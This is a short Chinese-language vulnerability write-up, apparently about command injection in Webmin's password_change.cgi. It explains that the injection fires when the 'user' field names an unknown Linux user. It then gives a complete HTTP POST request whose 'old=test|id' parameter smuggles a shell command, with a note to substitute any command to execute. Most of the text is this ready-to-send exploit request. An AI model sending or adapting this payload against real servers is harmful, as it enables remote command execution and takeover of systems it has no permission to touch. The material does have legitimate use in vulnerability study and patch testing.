 当发送的user参数的值不是已知Linux用户的情况下，这里随便用一个未知的用户名，才会进入到修
改 /etc/shadow 的地方，触发命令注入漏洞。
1. POST /password_change.cgi HTTP/1.1
2. Host: vul.zgao.top:10000
3. Cookie: JSESSIONID=AC21B387AEEE8F45636F4BD88DD29EA6; redirect=1; testing=1
4. Content-Length: 60
5. Content-Type: application/x-www-form-urlencoded
6. User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/95.0.4638.54
7. Referer: https://vul.zgao.top:10000/
8. Accept-Encoding: gzip, deflate
9. Accept-Language: zh-CN,zh;q=0.9
10. Connection: close
11.
此处替换为执行的命令
12. user=rootxx&pam=&expired=2&old=test|id&new1=test2&new2=test2
Send Cancel < > Target: https://vul.z